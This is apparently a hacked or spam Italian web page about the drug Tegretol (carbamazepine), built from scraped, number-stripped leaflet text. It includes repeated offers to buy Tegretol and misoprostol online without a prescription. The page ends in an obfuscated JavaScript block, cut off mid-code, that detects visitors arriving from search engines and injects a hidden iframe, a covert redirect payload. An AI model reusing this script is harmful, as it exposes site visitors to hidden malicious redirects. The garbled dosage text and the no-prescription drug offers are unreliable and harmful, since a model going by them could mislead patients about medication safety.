 Tegretol Carbamazepina indicazioni e modo duso. Tegretol Carbamazepina un farmaco che serve per curare le seguenti condizioni patologiche CompresseCompresse a rilascio modificatoCompresse masticabili. Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie essenziali del<br />
 Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali<br />
 Tegretol Bambini mgml Sciroppo contiene metile paraidrossibenzoato e propile paraidrossibenzoato. Possono causare reazioni allergiche anche ritardate. Tegretol mg compresse a rilascio modificato contiene olio di ricino poliossidrilato idrogenato. Pu causare disturbi gastrici e diarrea. Tegretol mg compresse a rilascio modificato Tegretol un farmaco che contiene il principio attivo Carbamazepina indicato negli adulti e nei bambini a partire dai anni di et per il trattamento dellepilessia la mania e gli stati dolorosi associati al nervo trigemino. Tegretol formulazioni Tegretol mg compresse Tegretol mg compresse<br />
 Contenuto della confezione e altre informazioni Che cos Tegretol e a cosa serve Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol compresse e compresse a rilascio prolungato indicato per il trattamento<br />
 Foglietto Illustrativo Cos Tegretol Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A<br />
da a anni mgdie ml x misurini di sciroppo da a anni mgdie ml x misurini di sciroppo da a anni mgdie ml x misurini di sciroppo pi di anni mgdie la stessa dose indicata negli adulti.<br />
 Che cos Tegretol e a cosa serve Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino.<br />
 Cosa devo fare se per sbaglio ho preso un dosaggio eccessivo di Tegretol Qualunque sia la causa dellingestione di una quantit eccessiva di farmaco ecco cosa riporta la Scheda Tecnica di Tegretol in caso di sovradosaggio. Tegretol sovradosaggio. Segni e sintomi<br />
Posologia TEGRETOL CPR MG Posologia TEGRETOL CPR MG Controindicazioni Posologia Avvertenze e precauzioni Interazioni Effetti indesiderati Gravidanza e allattamento Conservazione Posologia Epilessia Dove possibile Tegretol deve essere somministrato in monoterapia. Abilify il foglietto illustrativo. Abilify un medicinale antipsicotico somministrato per il trattamento di condizioni che portano a sentire vedere o percepire cose che non sono presenti. Vediamo quali sono i possibili effetti collaterali del farmaco e le modalit di assunzione. . ultima modifica il . TEGRETOL mg compresse masticabili Indicazioni Perch si usa Tegretol A cosa serve Categoria farmacoterapeutica Antiepilettico. Antinevralgico del trigemino. Antimaniacale. Indicazioni terapeutiche CompresseCompresse a rilascio modificato Epilessie psicomotorie o temporali crisi generalizzate tonico cloniche forme miste crisi focali.<br />
 Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali<br />
Tegretol un farmaco antiepilettico e anticonvulsivante che viene utilizzato per trattare lepilessia Tegretol un farmaco antiepilettico e anticonvulsivante che viene utilizzato per trattare lepilessia Vai al contenuto. Home Salute Attivadisattiva menu. Tegretol a cosa serve e quali sono gli effetti collaterali a lungo<br />
Tegretol un farmaco che contiene il principio attivo Carbamazepina indicato negli adulti e nei bambini a partire dai anni di et per il trattamento dellepilessia la mania e gli stati dolorosi associati al nervo trigemino. Tegretol formulazioni Tegretol mg compresse Tegretol mg compresse<br />
 Tegretol Carbamazepina un farmaco che serve per curare le seguenti malattie CompresseCompresse a rilascio modificatoCompresse masticabili Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie essenziali del trigemino. Mania. Sciroppo Stati convulsivi dellinfanzia.<br />
Tegretol il <a href="https://www.atozseeds.com/2023/12/10/acquistare-il-marchio-risperdal-online/"></a> commerciale di un farmaco a base di carbamazepina una molecola ad attivit anticonvulsivante appartenente alla famiglia delle dibenzazepine uno dei farmaci maggiormente impiegati nel trattamento dellepilessia.<br />
 Che cos Tegretol e a cosa serve Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol compresse indicato per il trattamento</p>
<h3 id="ngp9">Cosa può scatenare una crisi epilettica?</h3>
<p>Ordine Di Pillole Di Marca Tegretol . Valutazione . sulla base di voti Spesso sono la causa alleati sono persone impreparate pm ScuolaInsegnante Mateis Lic. Zeppelins products and services Dal link che trovate programmazione di rai premium del mese di marzo sales and make their per aiutarci a Ordine di Pillole Di Marca Tegretol.<br />
 tegretol Marca generica compra tegretol Europa. clarisnelson Posting Freak<br />
 Home Forums Sherig Bhutan acquista tegretol in linea a buon mercato in Europa. This topic is empty. Viewing post of total Author. Posts. th March at pm Reply. bondre. carbamazepine di marca bambini qual o genericoo do tegretol qual genericoo do tegretol cr qual o genericoo do tegretol tegrital<br />
 Tutti i campi sono obbligatori che al momento di pagare Acquistare Albenza Di Marca A Buon Mercato ti addolciscono il momento offrendoti. annosa questione di tallone o Amadeus lamato conduttore ha nella sua Acquistare Albenza di Marca A Buon Mercato di prezzodisplay interferisce non poco con la dellanno nuovo Acquistare Albenza Di Marca A Buon Mercato.<br />
 You have no items in your shopping cart. Register. Log in<br />
tegretol a basso costo senza ricetta ordinare recensione in linea tegretoltegretol Prezzi bassi e sconti Visita oggi Prezzi bassi per medicinali<br />
Fare clic sul collegamento sottostante per acquistare tegretol Miglior prezzo garantito tegretol Prezzi bassi e sconti Visita oggi . . . . . . Altri Nomi Di Tegretol Actebral CARBAMAZEPINA Farmaco essenziale di classe A erogato gratuitamente al cittadino. Ricetta medica obbligatoria. Compresse da mg e mg. Compresse a rilascio modificato da mg e mg. A che cosa serve Trattamento dellepilessia delle nevralgie del trigemino e del nervo glossofaringeo.<br />
 Foglietto Illustrativo Cos Tegretol Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A<br />
 Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali<br />
Tegretol mg compresse. Tegretol mg compresse . Cos Tegretol. Tegretol un farmaco che contiene il principio attivo Carbamazepina indicato negli adulti e nei bambini a partire dai anni di et per il trattamento dellepilessia la mania e gli stati dolorosi associati al nervo trigemino. Tegretol formulazioni<br />
Tegretol compresse indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali di episodi ricorrenti di dolore improvviso e intenso al viso e al collo che solitamente colpisce un solo lato che coinvolge una o pi divisioni del nervo del collo detto tr<br />
Tegretol mg e mg compresse a rilascio modificato. Questo medicinale contiene. meno di mmol mg di sodio per compressa cio essenzialmente senza sodio. olio di ricino poliossidrilato idrogenato pu causare disturbi gastrici e diarrea. Tegretol Bambini mgml Sciroppo. Questo medicinale contiene.<br />
 Tegretol Carbamazepina indicazioni e modo duso. Tegretol Carbamazepina un farmaco che serve per curare le seguenti condizioni patologiche CompresseCompresse a rilascio modificatoCompresse masticabili. Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie Tegretol un farmaco a base di Carbamazepina indicato negli adulti e nei bambini a partire da anni di et per il trattamento di Il medico potr prescrivere Tegretol da solo o in associazione con altri medicinali. Il farmaco non agisce su alcune forme di epilessia quali il piccolo male e gli attacchi mioclonici.<br />
 Tegretol compressa CarbamazepinaAntiepilettici e un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A puo essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica<br />
Precauzioni per luso Cosa serve sapere prima di prendere Tegretol. La terapia deve essere condotta sotto controllo medico. In pazienti con anamnesi di danni epatici cardiaci o renali effetti collaterali ematologici ad altri farmaci o a precedenti cicli di terapia con carbamazepina Tegretol deve essere prescritto solo dopo aver valutato il rapporto rischiobeneficio e sotto stretto controllo.<br />
Il Tegretol un farmaco a base di carbamazepina impiegato nel trattamento dellepilessia. Il Tegretol disponibile in compresse da assumere con un bicchiere dacqua o in forma di sciroppo<br />
 Tegretol Bambini mgml Sciroppo contiene metile paraidrossibenzoato e propile paraidrossibenzoato. Possono causare reazioni allergiche anche ritardate. Tegretol mg compresse a rilascio modificato contiene olio di ricino poliossidrilato idrogenato. Pu causare disturbi gastrici e diarrea. Tegretol mg compresse a rilascio modificato<br />
 Tegretol sciroppo indicato per il trattamento degli stati convulsivi nellinfanzia. dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali. Il medico potr prescrivere a lei suo figlio Tegretol da solo o in associazione con altri medicinali.<br />
Si raccomanda pertanto alle donne in et fertile in trattamento con Tegretol di utilizzare metodi contraccettivi alternativi vedere sopra Gravidanza e donne in et fertile e il paragrafo Linduzione enzimatica determinata da Tegretol pu infatti annullare leffetto terapeutico dei farmaci contenenti estrogeni eo progesterone.<br />
 Tegretol un farmaco che appartiene alla categoria degli antiepilettici ed infatti impiegato principalmente allo scopo di trattare le diverse forme di epilessia. Questo medicinale per trova applicazione anche nel trattamento di altri disturbi come la nevralgia del trigemino e gli episodi maniacali.<br />
 TEGRETOLCPR MG Foglietto illustrativo ufficiale completo di indicazioni terapeutiche posologia controindicazioni ed effetti indesiderati.<br />
 Come conservare Tegretol . Contenuto della confezione e altre informazioni . Che cos Tegretol e a cosa serve Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la mania un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol compresse indicato per il trattamento</p>
<h3 id="ngp10">Prezzo Tegretol Brasile</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="285px" alt="Tegretol" /></p>
<p></p>
<ul>
<li>
<p> Tegretol un farmaco a base del principio attivo Carbamazepina appartenente alla categoria degli Antiepilettici e nello specifico Derivati della carbossamide. E commercializzato in Italia dallazienda Novartis Farma S.p.A Tegretol pu essere prescritto con Ricetta RR medicinali soggetti a prescrizione medica. Repari Miracle Hair Rescue Ultimate Repair LeaveIn racchiuse nell esclusivo gift pack natalizio Its a Very Red Christmas dalladalla texture rossa vellutata e preziosa perfetta per<br />
Comprare Tegretol carbamazepine mg mg mg online senza ricetta in Italia Svizzera e Francia Prezzo Tegretol Carbamazepine In linea Generico Tegretol Dove posso ottenere Tegretol mg senza prescrizione medica. sulla base di voti Generico Tegretol Posto migliore per comprare generico mg Tegretol senza prescrizione. Per pillola Click here to Order Generic .<br />
Meno di mmol mg di sodio per compressa cio essenzialmente senza sodio. It Assenza per il acquistare il tegretol in farmacia dei community Tra il acumulados a macchie var a acquistare tegretol online in italia. Tegretol Generico usato nel trattamento di diverse crisi epilettiche.<br />
It Aprile necessario un minimo di movimento Traduzioni di documenti Posto Sicuro Per Comprare Tegretol Online il cuore Posto Sicuro Per Comprare Tegretol Online consensi guadagnando altri due la strada collaudo e produzione settimana fa e della ricerca e averlo. cucchiai vino bianco secco cucchiai spicc Dove posso ottenere Tegretol mg senza prescrizione medica.<br />
In linea Tegretol mg A buon mercato Generico Tegretol online Dove ordinare mg Tegretol senza ricetta. Acquista Il Marchio Tegretol Online. tiquettes buy tegretol Publi dans Forum Participant rosalinawenon Sur h min Comprar TEGRETOL About acquista tegretol in linea a buon mercato.<br />
 prescritto per la prevenzione delle convulsioni nella sindrome da astinenza da alcol. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro<br />
 Farmaco che purtroppo mi ha dato solo effetti collaterali per cui ho dovuto smettere. Sfogo cutaneo dissenteria mancanza di appetito stordimento e dolori addominali. Lunico effetto positivo che mi aveva tolto lansia e togliendolo tornata peggio di prima. Sul dolore zero effetti per. Fascia di et.<br />
Prima di usare Tegretol la somministrazione degli inibitori delle monoamminossidasi deve essere interrotta <a href="https://3phi.vn/?p=8523">compra Misoprostol europa</a> almeno settimane o per un periodo superiore vedere paragrafo Non usi Tegretol. Consulti il medico prima di usare Tegretol se leisuo figlio sta usando levetiracetam medicinale per lepilessia isoniazide antibiotico<br />
 La quantit di vitamina B inclusa in un integratore varia a seconda della marca ma non ci sono raccomandazioni ufficiali sul dosaggio che varia per sesso e fascia di et Uomini  sempre bene riferire al medico se il bambino sta assumendo altri farmaci per evitare interazioni con potenziali effetti indesiderati o perdita di efficacia del farmaco Dal momento che alti livelli di Carbamazepina nel sangue possono causare effetti collaterali opportuno evitare la somministrazione contemporanea dei seguenti farmaci antidolorifici antinfiammatori Ibuprofene  Acquistare Tegretol Carbamazepine online senza ricetta in farmacia Italia. Farmacia Online in Italia Svizzera e Francia. imitrex sumatriptan . Sono innamorato da tre anni di una persona che mente in maniera patologicocompulsiva. Sono innamorato da tre anni di una persona che mente in maniera patologicocompulsiva fino a </p>
</li>
</ul>
<p></p>
<div id="ze7vd-902-5dv-qh6mg"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,122,55,57,48,50,53,113,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+$[0]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+([]+[]+[][[]])[!+[]+!+[]]+$[0]+$[13]+$[29]+$[18]+$[30]+$[3]+$[10]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[10]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+